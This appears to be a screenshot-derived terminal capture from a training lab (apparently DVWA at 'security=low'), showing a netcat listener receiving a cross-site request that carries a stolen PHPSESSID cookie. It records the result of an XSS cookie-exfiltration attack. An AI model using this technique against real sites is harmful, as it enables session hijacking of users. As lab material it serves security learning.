 ➜ ~ nc -l 2222
GET /getCookie?PHPSESSID%3Dc39rk1t3h2on80ma33jrul0rg4%3B%20security%3Dlow HTTP/1.1
Host: 127.0.0.1:2222
Connection: keep-alive
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="97", "Chromium";v="97"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.99 Safari/537.36
sec-ch-ua-platform: "macOS"
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: http://4630e14e739d418d81dc1ecc1ccba3a6.app.mituan.zone/
Accept-Encoding: gzip, deflate, br
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8